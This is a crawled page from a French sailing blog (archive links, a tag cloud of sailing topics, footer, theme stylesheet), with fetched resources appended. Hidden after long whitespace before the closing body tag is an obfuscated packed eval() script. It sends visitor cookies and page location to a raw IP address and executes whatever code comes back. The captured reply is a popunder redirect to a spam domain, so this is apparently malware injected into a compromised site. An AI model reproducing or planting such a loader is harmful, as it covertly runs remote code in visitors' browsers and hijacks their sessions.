	<li><a href='http://voyage-de-renaissance.fr/2009/12/'>décembre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/11/'>novembre 2009</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/10/'>octobre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/09/'>septembre 2009</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/08/'>août 2009</a>&nbsp;(18)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/07/'>juillet 2009</a>&nbsp;(27)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/05/'>mai 2009</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/04/'>avril 2009</a>&nbsp;(4)</li>
		</ul>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46442093-1', 'voyage-de-renaissance.fr');
  ga('send', 'pageview');

</script>

</div>
		</div>	
	<div id="sidebar-split" class="clearfix full">
		
		<div id="sidebar-left" class="grid_22 first">
									
		</div> <!-- end div #sidebar-left -->

		<div id="sidebar-right" class="grid_22 last">




								
		</div> <!-- end div #sidebar-right -->
		
	</div> <!-- end div #sidebar-split -->

	</div> <!-- end div .in25 -->
</div> <!-- end div #sidebar -->

<div id="sidebar-bot" class="grid_2 last"></div>

 
	</div> <!-- end div #page -->
	<!-- END PAGE -->

	

<!-- BEGIN BOTTOM-MENU -->
<div id="bottom-menu">
	<div class="in30 clearfix">
	
		<div id="bottom-menu-left" class="grid_03 first">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><a href="http://www.revolvermaps.com/?target=enlarge&amp;i=6uon7ez5104&amp;color=ffc000&amp;m=5"><img src="//rg.revolvermaps.com/h/m/a/5/ffc000/128/0/6uon7ez5104.png" width="256" height="128" alt="Map" style="border:0;"></a></div>
		</aside>	</div> <!-- end div #bottom-menu-left -->
	
	
		<div id="bottom-menu-right" class="grid_03 last">
		<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Embruns</h3><div class="tagcloud"><a href='http://voyage-de-renaissance.fr/tag/au-port/' class='tag-link-293' title='51 sujets' style='font-size: 18.152046783626pt;'>au port</a>
<a href='http://voyage-de-renaissance.fr/tag/baleares/' class='tag-link-208' title='17 sujets' style='font-size: 14.385964912281pt;'>Baléares</a>
<a href='http://voyage-de-renaissance.fr/tag/basque/' class='tag-link-292' title='37 sujets' style='font-size: 17.005847953216pt;'>Basque</a>
<a href='http://voyage-de-renaissance.fr/tag/bestioles/' class='tag-link-210' title='18 sujets' style='font-size: 14.549707602339pt;'>bestioles en photo</a>
<a href='http://voyage-de-renaissance.fr/tag/brume/' class='tag-link-308' title='8 sujets' style='font-size: 11.847953216374pt;'>brume</a>
<a href='http://voyage-de-renaissance.fr/tag/cap-dagde/' class='tag-link-311' title='4 sujets' style='font-size: 9.8011695906433pt;'>Cap d&#039;Agde</a>
<a href='http://voyage-de-renaissance.fr/tag/caraibes/' class='tag-link-344' title='100 sujets' style='font-size: 20.444444444444pt;'>Caraïbes</a>
<a href='http://voyage-de-renaissance.fr/tag/carenage/' class='tag-link-161' title='4 sujets' style='font-size: 9.8011695906433pt;'>carénage</a>
<a href='http://voyage-de-renaissance.fr/tag/chauffage/' class='tag-link-121' title='4 sujets' style='font-size: 9.8011695906433pt;'>chauffage</a>
<a href='http://voyage-de-renaissance.fr/tag/nav/' class='tag-link-297' title='95 sujets' style='font-size: 20.280701754386pt;'>en nav&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/environnement/' class='tag-link-312' title='2 sujets' style='font-size: 8pt;'>environnement</a>
<a href='http://voyage-de-renaissance.fr/tag/eole-et-ses-caprices/' class='tag-link-291' title='33 sujets' style='font-size: 16.59649122807pt;'>Eole et ses caprices</a>
<a href='http://voyage-de-renaissance.fr/tag/espagne/' class='tag-link-365' title='74 sujets' style='font-size: 19.461988304094pt;'>Espagne</a>
<a href='http://voyage-de-renaissance.fr/tag/fuite/' class='tag-link-299' title='6 sujets' style='font-size: 11.029239766082pt;'>fuite</a>
<a href='http://voyage-de-renaissance.fr/tag/glouglou/' class='tag-link-123' title='3 sujets' style='font-size: 8.9824561403509pt;'>glouglou</a>
<a href='http://voyage-de-renaissance.fr/tag/gruissan/' class='tag-link-309' title='10 sujets' style='font-size: 12.584795321637pt;'>Gruissan</a>
<a href='http://voyage-de-renaissance.fr/tag/grement/' class='tag-link-159' title='10 sujets' style='font-size: 12.584795321637pt;'>gréément</a>
<a href='http://voyage-de-renaissance.fr/tag/guindeau/' class='tag-link-290' title='5 sujets' style='font-size: 10.456140350877pt;'>guindeau</a>
<a href='http://voyage-de-renaissance.fr/tag/houle/' class='tag-link-204' title='16 sujets' style='font-size: 14.140350877193pt;'>houle</a>
<a href='http://voyage-de-renaissance.fr/tag/hublot/' class='tag-link-303' title='3 sujets' style='font-size: 8.9824561403509pt;'>hublot</a>
<a href='http://voyage-de-renaissance.fr/tag/interieur/' class='tag-link-110' title='7 sujets' style='font-size: 11.438596491228pt;'>intérieur</a>
<a href='http://voyage-de-renaissance.fr/tag/livres/' class='tag-link-288' title='10 sujets' style='font-size: 12.584795321637pt;'>livres</a>
<a href='http://voyage-de-renaissance.fr/tag/mouillage/' class='tag-link-78' title='153 sujets' style='font-size: 22pt;'>mouillage</a>
<a href='http://voyage-de-renaissance.fr/tag/ptit-souci/' class='tag-link-265' title='49 sujets' style='font-size: 17.988304093567pt;'>p&#039;tit souci</a>
<a href='http://voyage-de-renaissance.fr/tag/pilote-auto/' class='tag-link-242' title='4 sujets' style='font-size: 9.8011695906433pt;'>pilote auto</a>
<a href='http://voyage-de-renaissance.fr/tag/pont/' class='tag-link-289' title='15 sujets' style='font-size: 13.894736842105pt;'>pont</a>
<a href='http://voyage-de-renaissance.fr/tag/port-camargue/' class='tag-link-317' title='20 sujets' style='font-size: 14.877192982456pt;'>Port Camargue</a>
<a href='http://voyage-de-renaissance.fr/tag/portique/' class='tag-link-145' title='4 sujets' style='font-size: 9.8011695906433pt;'>portique</a>
<a href='http://voyage-de-renaissance.fr/tag/portugal/' class='tag-link-257' title='17 sujets' style='font-size: 14.385964912281pt;'>Portugal</a>
<a href='http://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/' class='tag-link-300' title='8 sujets' style='font-size: 11.847953216374pt;'>presse-étoupe/moteur</a>
<a href='http://voyage-de-renaissance.fr/tag/projets/' class='tag-link-295' title='17 sujets' style='font-size: 14.385964912281pt;'>projets</a>
<a href='http://voyage-de-renaissance.fr/tag/peche/' class='tag-link-298' title='17 sujets' style='font-size: 14.385964912281pt;'>pêche</a>
<a href='http://voyage-de-renaissance.fr/tag/sante-survie-securite/' class='tag-link-329' title='8 sujets' style='font-size: 11.847953216374pt;'>santé/survie/sécurité</a>
<a href='http://voyage-de-renaissance.fr/tag/sete/' class='tag-link-313' title='7 sujets' style='font-size: 11.438596491228pt;'>Sète</a>
<a href='http://voyage-de-renaissance.fr/tag/tableau-arriere/' class='tag-link-316' title='3 sujets' style='font-size: 8.9824561403509pt;'>tableau arrière</a>
<a href='http://voyage-de-renaissance.fr/tag/transat/' class='tag-link-362' title='8 sujets' style='font-size: 11.847953216374pt;'>Transat&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/voilier-maison/' class='tag-link-87' title='20 sujets' style='font-size: 14.877192982456pt;'>voilier maison</a>
<a href='http://voyage-de-renaissance.fr/tag/westerly/' class='tag-link-296' title='5 sujets' style='font-size: 10.456140350877pt;'>Westerly</a>
<a href='http://voyage-de-renaissance.fr/tag/yoda/' class='tag-link-339' title='19 sujets' style='font-size: 14.713450292398pt;'>Yoda le chat</a>
<a href='http://voyage-de-renaissance.fr/tag/a-sec/' class='tag-link-301' title='20 sujets' style='font-size: 14.877192982456pt;'>à sec</a>
<a href='http://voyage-de-renaissance.fr/tag/electricite/' class='tag-link-111' title='8 sujets' style='font-size: 11.847953216374pt;'>électricité/énergie</a>
<a href='http://voyage-de-renaissance.fr/tag/iles-de-latlantique/' class='tag-link-341' title='41 sujets' style='font-size: 17.333333333333pt;'>îles de l&#039;Atlantique</a>
<a href='http://voyage-de-renaissance.fr/tag/oeuvres-vives/' class='tag-link-305' title='13 sujets' style='font-size: 13.485380116959pt;'>œuvres vives</a></div>
</aside>	</div> <!-- end div #bottom-menu-right -->
	
	</div> <!-- end div#in30 -->
</div> <!-- end div #bottom-menu -->

<div id="bottom-menu-bot" class="clearfix full"></div>
<!-- END BOTTOM-MENU -->



	<!-- BEGIN FOOTER -->
	<div id="footer" class="clearfix">
		
		<div id="footer-left" class="grid_02 first">
			<p><a href="http://voyage-de-renaissance.fr">Un voilier et bien plus</a> | Aménagement, restauration et un max de blabla ! </p>
		</div> <!-- end div #footer-left -->

		<div id="footer-right" class="grid_02 last">
			<p>&copy; 2026 <a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" >VOYAGE DE RENAISSANCE</a></p>
		</div> <!-- end div #footer-right -->
			
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper w_960 -->
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 840
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"zcUTTWgclEKP1iKvO1MrRa5c76hWu3KGpHFY6\/q0bKkI3F\/ucW\/2G0S1QBc0h7Da5JRCHEiG6yAr2vNFzOfoEDyo9xTsE+EsOMPqEgJHnNiyxUz1QBNawf7Eux7+3sSZjVa70Sf\/JcKT+cq0KJWKJKC+wt\/PKnvqb1+3VJk5Uh3ioSAjeKKXZiedTw+fkliQJKFRVxTmiZmyH1yjBIL79zUzX3aK+ajUKYDbuyD8Dew1WtejQw2cxqevYYN3Jleln21guZQEUsivbkNGlycDh0DHNkZ+zCxvS145\/Pe4o9s="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vJGBoNayUbqIn96GExGiow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768473644300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css
body_size: 5414
content:
/*  
Theme Name: Brightpage
Theme URI: http://www.templatepanic.com/articles/brightpage-wordpress-theme
Description: A theme for Wordpress. Featuring threaded-comments, fixed-width, right-sidebar, custom-background, custom-header, featured-images, full-width-template, custom-menu, sticky-post, widget for sidebar and 3-column bottom menu, and translation-ready. To display the Featured Slider in homepage, go to your post, set the Featured Images and add category name 'Featured'. If there is no post in Featured category, the slider will not appear. Open readme.txt (included in the zip file) for more documentation.
Version: 1.5
Author: Effi
Author URI: http://www.templatepanic.com/
License: GNU General Public License
License URI: license.txt
Tags: threaded-comments, fixed-width, right-sidebar, two-columns, three-columns, white, custom-background, custom-header, featured-images, full-width-template, custom-menu, sticky-post, translation-ready
*/


/* ===================== import css ===================== */ 

@import "reset.css";
@import "nivo-slider.css";

/* ===================== general ===================== */ 

body { font: 500 13.2px/19px arial ; color: #585858; text-align: left; background: #FFFFFF; }

.wrapper { background: #fff url(images/bg-grad.png) repeat-x top center; padding: 0; margin: 20px auto; padding: 0; border: 1px solid #ababab; background: #fff; display: block; -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15); }


a { color: #4794E0; text-decoration: none; }
a:hover { text-decoration: underline; }
p { padding: 0 0 15px 0; }
p img { padding: 0; max-width: 100%; }

pre { margin: 10px 0; padding: 15px; background: #eee; border: 1px solid #ddd; clear: both; width: 578px; overflow: auto /*--If the Code exceeds the width, a scrolling is available--*/; overflow-Y: hidden /*--Hides vertical scroll created by IE--*/ ; }

small { font-size: 11px; line-height: 12px; }
strong { color: #111; }

h1, h2, h3, h4, h5, h6 { padding: 10px 0 0 0; margin: 0; color: #555; font-family: 'Forum', Georgia, Times; }
h1 { font-size: 32px; line-height: 36px; font-weight: 300; }
h2 { font-size: 32px; line-height: 30px; font-weight: 300; margin-bottom:20px;}
h3 { font-size: 22px; line-height: 28px; font-weight: 300; }
h4 { font-size: 20px; line-height: 24px; font-weight: 300; }
h5 { font-size: 46px; line-height: 20px; font-weight: 300; }
h6 { font-size: 12px; line-height: 14px; font-weight: 300; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #333; }

hr { display: none; }

ul, ol { margin: 0 0 20px 30px; padding: 0; }
ul { list-style: circle; }
ol { list-style-type: decimal; }
ol ol { list-style: upper-alpha; }
ol ol ol { list-style: lower-roman; }
ol ol ol ol { list-style: lower-alpha; }
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }

input, textarea { font-family: Arial, Helvetica, Georgia, Sans-Serif; font-size: 12px; padding: 2px; }
input#s, input#author, input#email, input#url, textarea#comment { padding: 3px; }

input#author, input#email, input#url { margin: 0 5px 0 0; }

code { color: #008099; }
blockquote { display: block; margin: 25px 0; padding: 0 0 0 45px; clear: both; font-size: 14px; font-style: italic; background: url(images/quote.png) no-repeat; }

blockquote { display: block; margin: 25px 0; padding: 0 0 0 45px; clear: both; font-size: 14px; font-style: italic; background: url(images/quote.png) no-repeat; font-family: Georgia, Times; }
blockquote.pullquote, blockquote.pullquoteleft { font-size: 2em; line-height: 1em; font-style: italic; width: 200px; color: #a1a1a1; background-image: none; }
blockquote.pullquote { margin: 0 0 0 30px; border-left: 5px solid #eee; padding: 10px 0 10px 30px; }
blockquote.pullquoteleft { margin: 0 30px 0 0; border-right: 5px solid #eee; padding: 10px 30px 10px 0; text-align: right; }

table { border: none !important; border-bottom: 1px solid #ddd !important; border-collapse: collapse; border-spacing: 0; text-align: left; margin: 0 0 1.625em; width: 100%; }
tr th { border: none !important; color: #666; font-size: 10px; font-weight: 500; letter-spacing: 0.1em; line-height: 2.6em; text-transform: uppercase; }
td { border: none !important; border-top: 1px solid #ddd !important; padding: 6px 10px 6px 0; }

.align_center { text-align: center; }

.space { height: 30px; }

div.divider { clear: both; display: block; height: 1px; padding-top: 20px; margin-bottom: 20px; border-bottom: 1px dashed #aaa; }
div.divider.no_border { border: none; }

.list_inline li { display: inline; margin: 0 5px 0 0; list-style: none; padding: 0; } /* for horizontal-list */

.left { float: left; }
.right { float: right; }

.wp-caption-text { font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif; }

.sticky { background: #f9f9f9; padding: 18px 20px; }
.gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px; }

#header, #content, #footer, .widget { overflow: hidden; }

/* ===================== framework ===================== */ 


.grid_0 { width: 980px; } 
.grid_02 { width: 490px; float: left; margin: 0; display: inline; } 
.grid_03 { width: 280px; float: left; margin: 0 15px; display: inline; } 

.grid_1 { width: 690px; float: left; margin: 0; display: inline; } 
.grid_12 { width: 290px; float: left; margin: 0 15px; display: inline; }

.grid_2 { width: 290px; float: right; margin: 0; display: inline; } 
.grid_22 { width: 120px; float: left; margin: 0 10px; display: inline; }

.full { width: 100%; }
.half { width: 50%; }

.first { margin-left: 0; /* the first left column */ }
.last { margin-right: 0; /* the last right column */ }

.in25 { padding: 25px; }
.in30 { padding: 30px; }

/* ===================== images ===================== */ 

img[class*="wp-image-"] { height: auto; max-width: 97.5%; }

img, img a { border: 1px solid #ccc; padding: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.alignleft { float: left; margin: 0 15px 5px 0; display: inline; }
.alignright { float: right; margin: 0 0 5px 15px; display: inline; }
.aligncenter { display: block; margin: 0 auto; clear: both; }

.wp-caption, .imgthumb, .entry img { border: 1px solid #ccc; text-align: center; background-color: #f9f9f9; padding: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; max-width: 600px; height: auto; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption-dd { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }

/* ===================== header ===================== */ 

#header { margin: 0; height: 300px; background: url(images/default_header.jpg) no-repeat bottom center; }

#site-title, #site-title a { margin: 0 auto; padding-top: 27px; text-align: left; color: #111; text-shadow: #ccc 1px 1px; font-size: 50px; line-height: 50px; }

#site-title a { background: #fff; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8; padding: 3px 10px; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; text-decoration: none; }


#site-description p { margin-left: 27px; text-align: left; font-size: 12px; font-style: italic; color: #333; font-family: Tahoma, 'Trebuchet MS', Arial, sans-serif; }

/* ===================== top-nav and dropmenu ===================== */ 

#top-nav { background: url(images/top-nav.jpg); }
#menu { position: relative; z-index: 100; }
 
#dropmenu { margin: 0; padding: 0 0 0 30px; list-style-type: none; }
#dropmenu a { display: block; padding: 15px 15px; text-decoration: none; color: #999; font-size: 13px; text-transform: uppercase; }
#dropmenu ul { position: absolute; display: none; top: 40px; left: 0; padding: 9px; }
#dropmenu li { float: left; position: relative; list-style: none; }
#dropmenu ul ul { top: auto; }
#dropmenu li ul { top: 40px; left: -10px; margin: 0; position: absolute; z-index: 200; }
#dropmenu li ul a { width: 120px; height: auto; float: left; }
#dropmenu li ul ul { top: -10px; left: 140px; margin: 0; }
#dropmenu li:hover ul ul, #dropmenu li:hover ul ul ul, #dropmenu li:hover ul ul ul ul { display: none; }
#dropmenu li:hover ul, #dropmenu li li:hover ul, #dropmenu li li li:hover ul, #dropmenu li li li li:hover ul { display: block; }
#dropmenu ul li, #dropmenu li.active .children li.active ul li { background: #f1f1f1; border-top: 1px solid #ddd; -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.15); }
#dropmenu ul li:hover { background: #fff; }
#dropmenu a:hover {background: #f1f1f1;}

/* ===================== rss-popup  ===================== */ 

.icon-popup { padding: 9px 0 10px 0; float: right; width: 32px; position: relative; }
div.icon-popup em { background: #fff; border: 1px solid #555; padding: 5px; position: absolute; top: -50px; left: -0px; text-align: center; z-index: 2; display: none; color: #555; } 
#rss-icon { width: 32px; height: 32px; background: url(images/rss32.png) no-repeat 0 0; text-indent: -9999px; margin: 0 auto; display: block; }

/* ===================== searchform ===================== */ 

#search { width: 240px; float: left; display: inline; padding-left: 40px; }
#s { background: url(images/bg-search.png) no-repeat; border: none; width: 170px; height: 25px; color: #777; font-size: 90%; font-style: italic; display: inline; float: left; }
#searchform { float: left; padding-top: 13px; padding-right: 0; }
#searchform, #searchform div { position: relative; }
#searchsubmit { background: url(images/search-btn.png) no-repeat; height: 25px; width: 30px; border: none; text-indent: -999%; display: inline; float: left; }
form#searchform input#s { padding: 0 10px; width: 150px; }

/* ===================== slider  ===================== */ 

#sliderbox { padding: 30px; width: 920px; height: 300px; background: url(images/bg-slider.jpg) no-repeat top center; }

.nivo-directionNav a { background:url(images/arrows.png) no-repeat; }
a.nivo-nextNav { background-position: -30px 0; right: 0; }
a.nivo-prevNav { left:0; }

/* ===================== intro  ===================== */ 

#intro { padding: 15px 40px; background: #ededed url(images/bg-intro.jpg) no-repeat bottom center; color: #5484ad; font-family: 'Forum', Georgia, Times; text-align: center; font-size: 18px; }
#intro a { color: #999; }

#intro .big { font-size: 26px; }
#intro .small { font-size: 11px; font-style: italic; text-align: left; font-family: Tahoma, 'Trebuchet MS', Arial, sans-serif; color: #999; }

/* ===================== content  ===================== */ 

#content { margin-top: 20px; }
.post { margin-bottom: 30px; }
.read_more a { color: #079eb8; }

.entry { padding: 30px;}
.entry a { color: #005F6F; text-decoration: underline; }
.entry a:hover { color: #333; }

.meta_left { width: 80%; float: left; }
.meta_right { width: 20%; float: right; text-align: right; font-style: italic; }

.postmeta { font-size: 90%; border-bottom: 1px solid #000; padding-left: 10px; padding-bottom: 6px; padding-right: 6px; margin-top: 40px; background: #f9f9f9; color: #000; clear: both;
}
.postmeta a { text-decoration: underline; color: #4682B4; }

#nav-below { margin: 0 0 20px; padding: 10px; border-bottom: 1px solid #ccc; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; text-align: right; width: 50%; }

/* ===================== sidebar ===================== */ 

#sidebar { color: #afafaf; background: url(images/bg-sidebar.jpg) repeat-y top left; }

#sidebar a { color: #C07070; }
#sidebar ul { margin: 0px; padding: 0px; list-style: none; }
#sidebar ul li { border-bottom: 1px solid #eee; list-style:none; }
#sidebar ul li a { line-height: 22px; }
#sidebar ul li li { padding-left: 27px; border-bottom: 0px solid #eee; }
#sidebar-left ul, #sidebar-right ul { padding-bottom: 10px; }
#sidebar h4, #sidebar h4 a { border-bottom: 2px solid #ddd; margin: 10px 0 10px; color: #555; }

#sidebar-bot { background: url(images/bg-sidebar-bottom.jpg) no-repeat top left; height: 190px; width: 290px; float: right; }

/* ===================== ads ===================== */ 

#ads { background: #f1f1f1; padding-bottom: 10px; margin-bottom: 20px; }
#ads ul { list-style: none; padding: 0; overflow: hidden; width: 100%; border: none; }
#ads ul li { border: none; display: inline; }
#ads ul li a img { margin: 5px 0; }

/* ===================== bottom-menu ===================== */ 

#bottom-menu { background: #ebeceb url(images/bg-bottom-menu-top.jpg) no-repeat top center; padding: 20px 0 0 0; list-style-type: none; }
#bottom-menu-bot { background: #ebeceb url(images/bg-bottom-menu-bot.jpg) no-repeat bottom center; height: 40px; }

#bottom-menu ul { margin: 0; padding: 0 0 10px 0; list-style: none; }
#bottom-menu ul li { border-bottom: 1px solid #ccc; }
#bottom-menu ul li a { line-height: 22px; }
#bottom-menu ul li li { padding-left: 10px; border-bottom: 1px solid #ccc; }
#bottom-menu h4 { border-bottom: 2px solid #ddd; margin-bottom: 10px; }

/* ===================== footer ===================== */ 

#footer { background: #333; }
#footer a { color: #ddd; }
#footer-left p { color: #ccc; text-align: left; padding: 20px 30px; font-size: 80%; }
#footer-right p { color: #ccc; text-align: right; padding: 20px 30px; font-size: 80%; }

/* ===================== pagenavi ===================== */ 

#pagenavi { clear: both; text-transform: uppercase; margin: 0 0 30px; }
#pagenavi a { padding: 3px 5px; margin: 2px; text-decoration: underline; }
#pagenavi span { padding: 3px 5px; margin: 2px; }
#pagenavi a:hover, #pagenavi span.current { color: #111; }
#pagenavi span.current { font-weight: bold; }

/* ===================== calendar ===================== */ 

table#wp-calendar { width: 100%; text-transform: none; padding-top: 0; margin-top: 0; }
table#wp-calendar caption { padding: 0 10px 10px; }
table#wp-calendar th { padding: 0; text-align: center; background: #EEEEEE; }
table#wp-calendar td { padding: 0; text-align: center; }

/* ===================== comments ===================== */ 

.comments {margin: 10px 0;}
.comments h3 {margin:50px 0 30px 0;font-size:24px;}

ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { border: 1px solid #ddd; padding:1em; margin-bottom: 10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
ol.commentlist li div.comment-author {}
ol.commentlist li div.vcard { font-size:20px;}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url {}
ol.commentlist li div.vcard img.avatar { border:5px solid #ccc; float:left; margin:0 1em 1em 0; }
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta { font-size:9px; margin-bottom: 10px;}
ol.commentlist li div.comment-meta a { color: #aaa; }
ol.commentlist li p { margin: 0; }
ol.commentlist li ul { list-style:square; margin:0 0 1em 2em; }
ol.commentlist li div.reply { font-size:11px; }
ol.commentlist li div.reply a { font-weight:bold; }
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li {}
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
